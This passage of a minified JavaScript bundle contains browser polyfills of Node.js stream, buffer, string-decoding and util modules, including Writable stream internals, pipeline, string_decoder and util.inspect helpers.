A(t,e,r,n,i,a,o){e.writelen=n,e.writecb=o,e.writing=!0,e.sync=!0,e.destroyed?e.onwrite(new m("write")):r?t._writev(i,e.onwrite):t._write(i,a,e.onwrite),e.sync=!1}function B(t,e,r,n){r||function(t,e){0===e.length&&e.needDrain&&(e.needDrain=!1,t.emit("drain"))}(t,e),e.pendingcb--,n(),I(t,e)}function R(t,e){e.bufferProcessing=!0;var r=e.bufferedRequest;if(t._writev&&r&&r.next){var n=e.bufferedRequestCount,i=new Array(n),o=e.corkedRequestsFree;o.entry=r;for(var s=0,c=!0;r;)i[s]=r,r.isBuf||(c=!1),r=r.next,s+=1;i.allBuffers=c,A(t,e,!0,e.length,i,"",o.finish),e.pendingcb++,e.lastBufferedRequest=null,o.next?(e.corkedRequestsFree=o.next,o.next=null):e.corkedRequestsFree=new a(e),e.bufferedRequestCount=0}else{for(;r;){var l=r.chunk,u=r.encoding,f=r.callback;if(A(t,e,!1,e.objectMode?1:l.length,l,u,f),r=r.next,e.bufferedRequestCount--,e.writing)break}null===r&&(e.lastBufferedRequest=null)}e.bufferedRequest=r,e.bufferProcessing=!1}function O(t){return t.ending&&0===t.length&&null===t.bufferedRequest&&!t.finished&&!t.writing}function T(t,e){t._final((function(r){e.pendingcb--,r&&E(t,r),e.prefinished=!0,t.emit("prefinish"),I(t,e)}))}function I(t,e){var r=O(e);if(r&&(function(t,e){e.prefinished||e.finalCalled||("function"!=typeof t._final||e.destroyed?(e.prefinished=!0,t.emit("prefinish")):(e.pendingcb++,e.finalCalled=!0,i.nextTick(T,t,e)))}(t,e),0===e.pendingcb&&(e.finished=!0,t.emit("finish"),e.autoDestroy))){var n=t._readableState;(!n||n.autoDestroy&&n.endEmitted)&&t.destroy()}return r}r(6698)(S,s),x.prototype.getBuffer=function(){for(var t=this.bufferedRequest,e=[];t;)e.push(t),t=t.next;return e},function(){try{Object.defineProperty(x.prototype,"buffer",{get:o.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(t){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(u=Function.prototype[Symbol.hasInstance],Object.defineProperty(S,Symbol.hasInstance,{value:function(t){return!!u.call(this,t)||this===S&&(t&&t._writableState instanceof x)}})):u=function(t){return t instanceof this},S.prototype.pipe=function(){E(this,new g)},S.prototype.write=function(t,e,r){var n,a=this._writableState,o=!1,s=!a.objectMode&&(n=t,c.isBuffer(n)||n instanceof l);return s&&!c.isBuffer(t)&&(t=function(t){return c.from(t)}(t)),"function"==typeof e&&(r=e,e=null),s?e="buffer":e||(e=a.defaultEncoding),"function"!=typeof r&&(r=k),a.ending?function(t,e){var r=new b;E(t,r),i.nextTick(e,r)}(this,r):(s||function(t,e,r,n){var a;return null===r?a=new v:"string"==typeof r||e.objectMode||(a=new p("chunk",["string","Buffer"],r)),!a||(E(t,a),i.nextTick(n,a),!1)}(this,a,t,r))&&(a.pendingcb++,o=function(t,e,r,n,i,a){if(!r){var o=function(t,e,r){t.objectMode||!1===t.decodeStrings||"string"!=typeof e||(e=c.from(e,r));return e}(e,n,i);n!==o&&(r=!0,i="buffer",n=o)}var s=e.objectMode?1:n.length;e.length+=s;var l=e.length<e.highWaterMark;l||(e.needDrain=!0);if(e.writing||e.corked){var u=e.lastBufferedRequest;e.lastBufferedRequest={chunk:n,encoding:i,isBuf:r,callback:a,next:null},u?u.next=e.lastBufferedRequest:e.bufferedRequest=e.lastBufferedRequest,e.bufferedRequestCount+=1}else A(t,e,!1,s,n,i,a);return l}(this,a,s,t,e,r)),o},S.prototype.cork=function(){this._writableState.corked++},S.prototype.uncork=function(){var t=this._writableState;t.corked&&(t.corked--,t.writing||t.corked||t.bufferProcessing||!t.bufferedRequest||R(this,t))},S.prototype.setDefaultEncoding=function(t){if("string"==typeof t&&(t=t.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((t+"").toLowerCase())>-1))throw new w(t);return this._writableState.defaultEncoding=t,this},Object.defineProperty(S.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(S.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),S.prototype._write=function(t,e,r){r(new y("_write()"))},S.prototype._writev=null,S.prototype.end=function(t,e,r){var n=this._writableState;return"function"==typeof t?(r=t,t=null,e=null):"function"==typeof e&&(r=e,e=null),null!=t&&this.write(t,e),n.corked&&(n.corked=1,this.uncork()),n.ending||function(t,e,r){e.ending=!0,I(t,e),r&&(e.finished?i.nextTick(r):t.once("finish",r));e.ended=!0,t.writable=!1}(this,n,r),this},Object.defineProperty(S.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(S.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(t){this._writableState&&(this._writableState.destroyed=t)}}),S.prototype.destroy=f.destroy,S.prototype._undestroy=f.undestroy,S.prototype._destroy=function(t,e){e(t)}},2955:(t,e,r)=>{"use strict";var n,i=r(5606);function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var o=r(6238),s=Symbol("lastResolve"),c=Symbol("lastReject"),l=Symbol("error"),u=Symbol("ended"),f=Symbol("lastPromise"),h=Symbol("handlePromise"),d=Symbol("stream");function p(t,e){return{value:t,done:e}}function y(t){var e=t[s];if(null!==e){var r=t[d].read();null!==r&&(t[f]=null,t[s]=null,t[c]=null,e(p(r,!1)))}}function _(t){i.nextTick(y,t)}var g=Object.getPrototypeOf((function(){})),m=Object.setPrototypeOf((a(n={get stream(){return this[d]},next:function(){var t=this,e=this[l];if(null!==e)return Promise.reject(e);if(this[u])return Promise.resolve(p(void 0,!0));if(this[d].destroyed)return new Promise((function(e,r){i.nextTick((function(){t[l]?r(t[l]):e(p(void 0,!0))}))}));var r,n=this[f];if(n)r=new Promise(function(t,e){return function(r,n){t.then((function(){e[u]?r(p(void 0,!0)):e[h](r,n)}),n)}}(n,this));else{var a=this[d].read();if(null!==a)return Promise.resolve(p(a,!1));r=new Promise(this[h])}return this[f]=r,r}},Symbol.asyncIterator,(function(){return this})),a(n,"return",(function(){var t=this;return new Promise((function(e,r){t[d].destroy(null,(function(t){t?r(t):e(p(void 0,!0))}))}))})),n),g);t.exports=function(t){var e,r=Object.create(m,(a(e={},d,{value:t,writable:!0}),a(e,s,{value:null,writable:!0}),a(e,c,{value:null,writable:!0}),a(e,l,{value:null,writable:!0}),a(e,u,{value:t._readableState.endEmitted,writable:!0}),a(e,h,{value:function(t,e){var n=r[d].read();n?(r[f]=null,r[s]=null,r[c]=null,t(p(n,!1))):(r[s]=t,r[c]=e)},writable:!0}),e));return r[f]=null,o(t,(function(t){if(t&&"ERR_STREAM_PREMATURE_CLOSE"!==t.code){var e=r[c];return null!==e&&(r[f]=null,r[s]=null,r[c]=null,e(t)),void(r[l]=t)}var n=r[s];null!==n&&(r[f]=null,r[s]=null,r[c]=null,n(p(void 0,!0))),r[u]=!0})),t.on("readable",_.bind(null,r)),r}},2726:(t,e,r)=>{"use strict";function n(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?n(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=s(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,s(n.key),n)}}function s(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}var c=r(8287).Buffer,l=r(5340).inspect,u=l&&l.custom||"inspect";t.exports=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.head=null,this.tail=null,this.length=0}var e,r,n;return e=t,(r=[{key:"push",value:function(t){var e={data:t,next:null};this.length>0?this.tail.next=e:this.head=e,this.tail=e,++this.length}},{key:"unshift",value:function(t){var e={data:t,next:this.head};0===this.length&&(this.tail=e),this.head=e,++this.length}},{key:"shift",value:function(){if(0!==this.length){var t=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,t}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(t){if(0===this.length)return"";for(var e=this.head,r=""+e.data;e=e.next;)r+=t+e.data;return r}},{key:"concat",value:function(t){if(0===this.length)return c.alloc(0);for(var e,r,n,i=c.allocUnsafe(t>>>0),a=this.head,o=0;a;)e=a.data,r=i,n=o,c.prototype.copy.call(e,r,n),o+=a.data.length,a=a.next;return i}},{key:"consume",value:function(t,e){var r;return t<this.head.data.length?(r=this.head.data.slice(0,t),this.head.data=this.head.data.slice(t)):r=t===this.head.data.length?this.shift():e?this._getString(t):this._getBuffer(t),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(t){var e=this.head,r=1,n=e.data;for(t-=n.length;e=e.next;){var i=e.data,a=t>i.length?i.length:t;if(a===i.length?n+=i:n+=i.slice(0,t),0==(t-=a)){a===i.length?(++r,e.next?this.head=e.next:this.head=this.tail=null):(this.head=e,e.data=i.slice(a));break}++r}return this.length-=r,n}},{key:"_getBuffer",value:function(t){var e=c.allocUnsafe(t),r=this.head,n=1;for(r.data.copy(e),t-=r.data.length;r=r.next;){var i=r.data,a=t>i.length?i.length:t;if(i.copy(e,e.length-t,0,a),0==(t-=a)){a===i.length?(++n,r.next?this.head=r.next:this.head=this.tail=null):(this.head=r,r.data=i.slice(a));break}++n}return this.length-=n,e}},{key:u,value:function(t,e){return l(this,i(i({},e),{},{depth:0,customInspect:!1}))}}])&&o(e.prototype,r),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}()},5896:(t,e,r)=>{"use strict";var n=r(5606);function i(t,e){o(t,e),a(t)}function a(t){t._writableState&&!t._writableState.emitClose||t._readableState&&!t._readableState.emitClose||t.emit("close")}function o(t,e){t.emit("error",e)}t.exports={destroy:function(t,e){var r=this,s=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return s||c?(e?e(t):t&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,n.nextTick(o,this,t)):n.nextTick(o,this,t)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,(function(t){!e&&t?r._writableState?r._writableState.errorEmitted?n.nextTick(a,r):(r._writableState.errorEmitted=!0,n.nextTick(i,r,t)):n.nextTick(i,r,t):e?(n.nextTick(a,r),e(t)):n.nextTick(a,r)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(t,e){var r=t._readableState,n=t._writableState;r&&r.autoDestroy||n&&n.autoDestroy?t.destroy(e):t.emit("error",e)}}},6238:(t,e,r)=>{"use strict";var n=r(6048).F.ERR_STREAM_PREMATURE_CLOSE;function i(){}t.exports=function t(e,r,a){if("function"==typeof r)return t(e,null,r);r||(r={}),a=function(t){var e=!1;return function(){if(!e){e=!0;for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];t.apply(this,n)}}}(a||i);var o=r.readable||!1!==r.readable&&e.readable,s=r.writable||!1!==r.writable&&e.writable,c=function(){e.writable||u()},l=e._writableState&&e._writableState.finished,u=function(){s=!1,l=!0,o||a.call(e)},f=e._readableState&&e._readableState.endEmitted,h=function(){o=!1,f=!0,s||a.call(e)},d=function(t){a.call(e,t)},p=function(){var t;return o&&!f?(e._readableState&&e._readableState.ended||(t=new n),a.call(e,t)):s&&!l?(e._writableState&&e._writableState.ended||(t=new n),a.call(e,t)):void 0},y=function(){e.req.on("finish",u)};return!function(t){return t.setHeader&&"function"==typeof t.abort}(e)?s&&!e._writableState&&(e.on("end",c),e.on("close",c)):(e.on("complete",u),e.on("abort",p),e.req?y():e.on("request",y)),e.on("end",h),e.on("finish",u),!1!==r.error&&e.on("error",d),e.on("close",p),function(){e.removeListener("complete",u),e.removeListener("abort",p),e.removeListener("request",y),e.req&&e.req.removeListener("finish",u),e.removeListener("end",c),e.removeListener("close",c),e.removeListener("finish",u),e.removeListener("end",h),e.removeListener("error",d),e.removeListener("close",p)}}},5157:t=>{t.exports=function(){throw new Error("Readable.from is not available in the browser")}},7758:(t,e,r)=>{"use strict";var n;var i=r(6048).F,a=i.ERR_MISSING_ARGS,o=i.ERR_STREAM_DESTROYED;function s(t){if(t)throw t}function c(t){t()}function l(t,e){return t.pipe(e)}t.exports=function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var u,f=function(t){return t.length?"function"!=typeof t[t.length-1]?s:t.pop():s}(e);if(Array.isArray(e[0])&&(e=e[0]),e.length<2)throw new a("streams");var h=e.map((function(t,i){var a=i<e.length-1;return function(t,e,i,a){a=function(t){var e=!1;return function(){e||(e=!0,t.apply(void 0,arguments))}}(a);var s=!1;t.on("close",(function(){s=!0})),void 0===n&&(n=r(6238)),n(t,{readable:e,writable:i},(function(t){if(t)return a(t);s=!0,a()}));var c=!1;return function(e){if(!s&&!c)return c=!0,function(t){return t.setHeader&&"function"==typeof t.abort}(t)?t.abort():"function"==typeof t.destroy?t.destroy():void a(e||new o("pipe"))}}(t,a,i>0,(function(t){u||(u=t),t&&h.forEach(c),a||(h.forEach(c),f(u))}))}));return e.reduce(l)}},5291:(t,e,r)=>{"use strict";var n=r(6048).F.ERR_INVALID_OPT_VALUE;t.exports={getHighWaterMark:function(t,e,r,i){var a=function(t,e,r){return null!=t.highWaterMark?t.highWaterMark:e?t[r]:null}(e,i,r);if(null!=a){if(!isFinite(a)||Math.floor(a)!==a||a<0)throw new n(i?r:"highWaterMark",a);return Math.floor(a)}return t.objectMode?16:16384}}},345:(t,e,r)=>{t.exports=r(7007).EventEmitter},2861:(t,e,r)=>{var n=r(8287),i=n.Buffer;function a(t,e){for(var r in t)e[r]=t[r]}function o(t,e,r){return i(t,e,r)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?t.exports=n:(a(n,e),e.Buffer=o),o.prototype=Object.create(i.prototype),a(i,o),o.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return i(t,e,r)},o.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var n=i(t);return void 0!==e?"string"==typeof r?n.fill(e,r):n.fill(e):n.fill(0),n},o.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return i(t)},o.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n.SlowBuffer(t)}},6897:(t,e,r)=>{"use strict";var n=r(453),i=r(41),a=r(592)(),o=r(5795),s=r(9675),c=n("%Math.floor%");t.exports=function(t,e){if("function"!=typeof t)throw new s("`fn` is not a function");if("number"!=typeof e||e<0||e>4294967295||c(e)!==e)throw new s("`length` must be a positive 32-bit integer");var r=arguments.length>2&&!!arguments[2],n=!0,l=!0;if("length"in t&&o){var u=o(t,"length");u&&!u.configurable&&(n=!1),u&&!u.writable&&(l=!1)}return(n||l||!r)&&(a?i(t,"length",e,!0,!0):i(t,"length",e)),t}},8310:(t,e,r)=>{t.exports=i;var n=r(7007).EventEmitter;function i(){n.call(this)}r(6698)(i,n),i.Readable=r(5412),i.Writable=r(6708),i.Duplex=r(5382),i.Transform=r(4610),i.PassThrough=r(3600),i.finished=r(6238),i.pipeline=r(7758),i.Stream=i,i.prototype.pipe=function(t,e){var r=this;function i(e){t.writable&&!1===t.write(e)&&r.pause&&r.pause()}function a(){r.readable&&r.resume&&r.resume()}r.on("data",i),t.on("drain",a),t._isStdio||e&&!1===e.end||(r.on("end",s),r.on("close",c));var o=!1;function s(){o||(o=!0,t.end())}function c(){o||(o=!0,"function"==typeof t.destroy&&t.destroy())}function l(t){if(u(),0===n.listenerCount(this,"error"))throw t}function u(){r.removeListener("data",i),t.removeListener("drain",a),r.removeListener("end",s),r.removeListener("close",c),r.removeListener("error",l),t.removeListener("error",l),r.removeListener("end",u),r.removeListener("close",u),t.removeListener("close",u)}return r.on("error",l),t.on("error",l),r.on("end",u),r.on("close",u),t.on("close",u),t.emit("pipe",r),t}},3141:(t,e,r)=>{"use strict";var n=r(2861).Buffer,i=n.isEncoding||function(t){switch((t=""+t)&&t.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function a(t){var e;switch(this.encoding=function(t){var e=function(t){if(!t)return"utf8";for(var e;;)switch(t){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return t;default:if(e)return;t=(""+t).toLowerCase(),e=!0}}(t);if("string"!=typeof e&&(n.isEncoding===i||!i(t)))throw new Error("Unknown encoding: "+t);return e||t}(t),this.encoding){case"utf16le":this.text=c,this.end=l,e=4;break;case"utf8":this.fillLast=s,e=4;break;case"base64":this.text=u,this.end=f,e=3;break;default:return this.write=h,void(this.end=d)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(e)}function o(t){return t<=127?0:t>>5==6?2:t>>4==14?3:t>>3==30?4:t>>6==2?-1:-2}function s(t){var e=this.lastTotal-this.lastNeed,r=function(t,e,r){if(128!=(192&e[0]))return t.lastNeed=0,"�";if(t.lastNeed>1&&e.length>1){if(128!=(192&e[1]))return t.lastNeed=1,"�";if(t.lastNeed>2&&e.length>2&&128!=(192&e[2]))return t.lastNeed=2,"�"}}(this,t);return void 0!==r?r:this.lastNeed<=t.length?(t.copy(this.lastChar,e,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(t.copy(this.lastChar,e,0,t.length),void(this.lastNeed-=t.length))}function c(t,e){if((t.length-e)%2==0){var r=t.toString("utf16le",e);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=t[t.length-1],t.toString("utf16le",e,t.length-1)}function l(t){var e=t&&t.length?this.write(t):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return e+this.lastChar.toString("utf16le",0,r)}return e}function u(t,e){var r=(t.length-e)%3;return 0===r?t.toString("base64",e):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=t[t.length-1]:(this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1]),t.toString("base64",e,t.length-r))}function f(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+this.lastChar.toString("base64",0,3-this.lastNeed):e}function h(t){return t.toString(this.encoding)}function d(t){return t&&t.length?this.write(t):""}e.I=a,a.prototype.write=function(t){if(0===t.length)return"";var e,r;if(this.lastNeed){if(void 0===(e=this.fillLast(t)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<t.length?e?e+this.text(t,r):this.text(t,r):e||""},a.prototype.end=function(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+"�":e},a.prototype.text=function(t,e){var r=function(t,e,r){var n=e.length-1;if(n<r)return 0;var i=o(e[n]);if(i>=0)return i>0&&(t.lastNeed=i-1),i;if(--n<r||-2===i)return 0;if(i=o(e[n]),i>=0)return i>0&&(t.lastNeed=i-2),i;if(--n<r||-2===i)return 0;if(i=o(e[n]),i>=0)return i>0&&(2===i?i=0:t.lastNeed=i-3),i;return 0}(this,t,e);if(!this.lastNeed)return t.toString("utf8",e);this.lastTotal=r;var n=t.length-(r-this.lastNeed);return t.copy(this.lastChar,0,n),t.toString("utf8",e,n)},a.prototype.fillLast=function(t){if(this.lastNeed<=t.length)return t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,t.length),this.lastNeed-=t.length}},4643:(t,e,r)=>{function n(t){try{if(!r.g.localStorage)return!1}catch(t){return!1}var e=r.g.localStorage[t];return null!=e&&"true"===String(e).toLowerCase()}t.exports=function(t,e){if(n("noDeprecation"))return t;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(e);n("traceDeprecation")?console.trace(e):console.warn(e),r=!0}return t.apply(this,arguments)}}},1135:t=>{t.exports=function(t){return t&&"object"==typeof t&&"function"==typeof t.copy&&"function"==typeof t.fill&&"function"==typeof t.readUInt8}},9032:(t,e,r)=>{"use strict";var n=r(7244),i=r(8184),a=r(5767),o=r(5680);function s(t){return t.call.bind(t)}var c="undefined"!=typeof BigInt,l="undefined"!=typeof Symbol,u=s(Object.prototype.toString),f=s(Number.prototype.valueOf),h=s(String.prototype.valueOf),d=s(Boolean.prototype.valueOf);if(c)var p=s(BigInt.prototype.valueOf);if(l)var y=s(Symbol.prototype.valueOf);function _(t,e){if("object"!=typeof t)return!1;try{return e(t),!0}catch(t){return!1}}function g(t){return"[object Map]"===u(t)}function m(t){return"[object Set]"===u(t)}function v(t){return"[object WeakMap]"===u(t)}function b(t){return"[object WeakSet]"===u(t)}function w(t){return"[object ArrayBuffer]"===u(t)}function E(t){return"undefined"!=typeof ArrayBuffer&&(w.working?w(t):t instanceof ArrayBuffer)}function k(t){return"[object DataView]"===u(t)}function x(t){return"undefined"!=typeof DataView&&(k.working?k(t):t instanceof DataView)}e.isArgumentsObject=n,e.isGeneratorFunction=i,e.isTypedArray=o,e.isPromise=function(t){return"undefined"!=typeof Promise&&t instanceof Promise||null!==t&&"object"==typeof t&&"function"==typeof t.then&&"function"==typeof t.catch},e.isArrayBufferView=function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):o(t)||x(t)},e.isUint8Array=function(t){return"Uint8Array"===a(t)},e.isUint8ClampedArray=function(t){return"Uint8ClampedArray"===a(t)},e.isUint16Array=function(t){return"Uint16Array"===a(t)},e.isUint32Array=function(t){return"Uint32Array"===a(t)},e.isInt8Array=function(t){return"Int8Array"===a(t)},e.isInt16Array=function(t){return"Int16Array"===a(t)},e.isInt32Array=function(t){return"Int32Array"===a(t)},e.isFloat32Array=function(t){return"Float32Array"===a(t)},e.isFloat64Array=function(t){return"Float64Array"===a(t)},e.isBigInt64Array=function(t){return"BigInt64Array"===a(t)},e.isBigUint64Array=function(t){return"BigUint64Array"===a(t)},g.working="undefined"!=typeof Map&&g(new Map),e.isMap=function(t){return"undefined"!=typeof Map&&(g.working?g(t):t instanceof Map)},m.working="undefined"!=typeof Set&&m(new Set),e.isSet=function(t){return"undefined"!=typeof Set&&(m.working?m(t):t instanceof Set)},v.working="undefined"!=typeof WeakMap&&v(new WeakMap),e.isWeakMap=function(t){return"undefined"!=typeof WeakMap&&(v.working?v(t):t instanceof WeakMap)},b.working="undefined"!=typeof WeakSet&&b(new WeakSet),e.isWeakSet=function(t){return b(t)},w.working="undefined"!=typeof ArrayBuffer&&w(new ArrayBuffer),e.isArrayBuffer=E,k.working="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView&&k(new DataView(new ArrayBuffer(1),0,1)),e.isDataView=x;var S="undefined"!=typeof SharedArrayBuffer?SharedArrayBuffer:void 0;function A(t){return"[object SharedArrayBuffer]"===u(t)}function B(t){return void 0!==S&&(void 0===A.working&&(A.working=A(new S)),A.working?A(t):t instanceof S)}function R(t){return _(t,f)}function O(t){return _(t,h)}function T(t){return _(t,d)}function I(t){return c&&_(t,p)}function L(t){return l&&_(t,y)}e.isSharedArrayBuffer=B,e.isAsyncFunction=function(t){return"[object AsyncFunction]"===u(t)},e.isMapIterator=function(t){return"[object Map Iterator]"===u(t)},e.isSetIterator=function(t){return"[object Set Iterator]"===u(t)},e.isGeneratorObject=function(t){return"[object Generator]"===u(t)},e.isWebAssemblyCompiledModule=function(t){return"[object WebAssembly.Module]"===u(t)},e.isNumberObject=R,e.isStringObject=O,e.isBooleanObject=T,e.isBigIntObject=I,e.isSymbolObject=L,e.isBoxedPrimitive=function(t){return R(t)||O(t)||T(t)||I(t)||L(t)},e.isAnyArrayBuffer=function(t){return"undefined"!=typeof Uint8Array&&(E(t)||B(t))},["isProxy","isExternal","isModuleNamespaceObject"].forEach((function(t){Object.defineProperty(e,t,{enumerable:!1,value:function(){throw new Error(t+" is not supported in userland")}})}))},537:(t,e,r)=>{var n=r(5606),i=Object.getOwnPropertyDescriptors||function(t){for(var e=Object.keys(t),r={},n=0;n<e.length;n++)r[e[n]]=Object.getOwnPropertyDescriptor(t,e[n]);return r},a=/%[sdj%]/g;e.format=function(t){if(!v(t)){for(var e=[],r=0;r<arguments.length;r++)e.push(l(arguments[r]));return e.join(" ")}r=1;for(var n=arguments,i=n.length,o=String(t).replace(a,(function(t){if("%%"===t)return"%";if(r>=i)return t;switch(t){case"%s":return String(n[r++]);case"%d":return Number(n[r++]);case"%j":try{return JSON.stringify(n[r++])}catch(t){return"[Circular]"}default:return t}})),s=n[r];r<i;s=n[++r])g(s)||!E(s)?o+=" "+s:o+=" "+l(s);return o},e.deprecate=function(t,r){if(void 0!==n&&!0===n.noDeprecation)return t;if(void 0===n)return function(){return e.deprecate(t,r).apply(this,arguments)};var i=!1;return function(){if(!i){if(n.throwDeprecation)throw new Error(r);n.traceDeprecation?console.trace(r):console.error(r),i=!0}return t.apply(this,arguments)}};var o={},s=/^$/;if(n.env.NODE_DEBUG){var c=n.env.NODE_DEBUG;c=c.replace(/[|\\{}()[\]^$+?.]/g,"\\$&").replace(/\*/g,".*").replace(/,/g,"$|^").toUpperCase(),s=new RegExp("^"+c+"$","i")}function l(t,r){var n={seen:[],stylize:f};return arguments.length>=3&&(n.depth=arguments[2]),arguments.length>=4&&(n.colors=arguments[3]),_(r)?n.showHidden=r:r&&e._extend(n,r),b(n.showHidden)&&(n.showHidden=!1),b(n.depth)&&(n.depth=2),b(n.colors)&&(n.colors=!1),b(n.customInspect)&&(n.customInspect=!0),n.colors&&(n.stylize=u),h(n,t,n.depth)}function u(t,e){var r=l.styles[e];return r?"["+l.colors[r][0]+"m"+t+"["+l.colors[r][1]+"m":t}function f(t,e){return t}function h(t,r,n){if(t.customInspect&&r&&S(r.inspect)&&r.inspect!==e.inspect&&(!r.constructor||r.constructor.prototype!==r)){var i=r.inspect(n,t);return v(i)||(i=h(t,i,n)),i}var a=function(t,e){if(b(e))return t.stylize("undefined","undefined");if(v(e)){var r="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(r,"string")}if(m(e))return t.stylize(""+e,"number");if(_(e))return t.stylize(""+e,"boolean");if(g(e))return t.stylize("null","null")}(t,r);if(a)return a;var o=Object.keys(r),s=function(t){var e={};return t.forEach((function(t,r){e[t]=!0})),e}(o);if(t.showHidden&&(o=Object.getOwnPropertyNames(r)),x(r)&&(o.indexOf("message")>=0||o.indexOf("description")>=0))return d(r);if(0===o.length){if(S(r)){var c=r.name?": "+r.name:"";return t.stylize("[Function"+c+"]","special")}if(w(r))return t.stylize(RegExp.prototype.toString.call(r),"regexp");if(k(r))return t.stylize(Date.prototype.toString.call(r),"date");if(x(r))return d(r)}var l,u="",f=!1,E=["{","}"];(y(r)&&(f=!0,E=["[","]"]),S(r))&&(u=" [Function"+(r.name?": "+r.name:"")+"]");return w(r)&&(u=" "+RegExp.prototype.toString.call(r)),k(r)&&(u=" "+Date.prototype.toUTCString.call(r)),x(r)&&(u=" "+d(r)),0!==o.length||f&&0!=r.length?n<0?w(r)?t.stylize(RegExp.prototype.toString.call(r),"regexp"):t.stylize("[Object]","special"):(t.seen.push(r),l=f?function(t,e,r,n,i){for(var a=[],o=0,s=e.length;o<s;++o)O(e,String(o))?a.push(p(t,e,r,n,String(o),!0)):a.push("");return i.forEach((function(i){i.match(/^\d+$/)||a.push(p(t,e,r,n,i,!0))})),a}(t,r,n,s,o):o.map((function(e){return p(t,r,n,s,e,f)})),t.seen.pop(),function(t,e,r){var n=t.reduce((function(t,e){return e.indexOf("\n")>=0&&0,t+e.replace(/\u001b\[\d\d?m/g,"").length+1}),0);if(n>60)return 